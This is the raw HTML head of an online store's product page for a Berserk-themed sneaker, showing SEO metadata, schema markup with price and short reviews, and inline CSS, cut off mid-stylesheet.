

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/
body_size: 160087
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Berserk Shoes - Puck Signature Sneaker Jordan Shoes | Berserk Shop</title>
<meta name="description" content="Berserk Shoes - Puck Signature Sneaker Jordan Shoes. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Berserk Shoes - Puck Signature Sneaker Jordan Shoes | Berserk Shop" />
<meta property="og:description" content="Berserk Shoes - Puck Signature Sneaker Jordan Shoes. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2024-06-30T18:13:50+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2022/11/165710305319063ccaf3-768x768-1.jpeg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2022/11/165710305319063ccaf3-768x768-1.jpeg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Berserk Shoes &#8211; Puck Signature Sneaker Jordan Shoes" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="101.94" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-13561" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berserk Shoes - Puck Signature Sneaker Jordan Shoes | Berserk Shop" />
<meta name="twitter:description" content="Berserk Shoes - Puck Signature Sneaker Jordan Shoes. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2022/11/165710305319063ccaf3-768x768-1.jpeg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;101.94" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2022/11/165710305319063ccaf3-768x768-1.jpeg","url":"https://berserkshop.com/wp-content/uploads/2022/11/165710305319063ccaf3-768x768-1.jpeg","width":"768","height":"768","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/#webpage","url":"https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/","name":"Berserk Shoes - Puck Signature Sneaker Jordan Shoes | Berserk Shop","datePublished":"2022-11-24T17:56:31+07:00","dateModified":"2024-06-30T18:13:50+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2022/11/165710305319063ccaf3-768x768-1.jpeg"},"inLanguage":"en-US"},{"@type":"Product","name":"Berserk Shoes - Puck Signature Sneaker Jordan Shoes | Berserk Shop","description":"Berserk Shoes - Puck Signature Sneaker Jordan Shoes. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-13561","category":"Berserk Cloth &gt; Berserk Shoes","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/#webpage"},"image":[{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2022/11/165710305319063ccaf3-768x768-1.jpeg","height":"768","width":"768"},{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2022/11/16571037214acb912fa6-768x768-1.jpeg","height":"768","width":"768"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.80","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/#li-comment-16285","description":"Received in 20 days perfect comply with description","datePublished":"2022-08-28 04:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Liam"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/#li-comment-16284","description":"Sets came to Moscow quickly in 7-10 days. Track tracked. Quality is good","datePublished":"2022-06-03 04:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Samuel"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/#li-comment-16283","description":"Really really nice! berserk stuff looks super cool, I recommend 100%","datePublished":"2022-02-16 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mateo"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/#li-comment-16282","description":"Very beautiful and good quality berserk stuff! Delivery is less than a month in Penza","datePublished":"2022-02-13 21:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Michael"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/#li-comment-16281","description":"Sent quickly, the quality is super, came in 4 weeks","datePublished":"2022-01-26 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aadarsh"}}],"offers":{"@type":"Offer","price":"101.94","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/","seller":{"@type":"Organization","@id":"https://berserkshop.com/","name":"Berserk Merch - Official Berserk Store","url":"https://berserkshop.com","logo":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Berserk Shoes &#8211; Puck Signature Sneaker Jordan Shoes Comments Feed" href="https://berserkshop.com/shop/berserk-shoes-puck-signature-sneaker-jordan-shoes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-shoes-puck-signature-sneaker-jordan-shoes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-shoes-puck-signature-sneaker-jordan-shoes%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 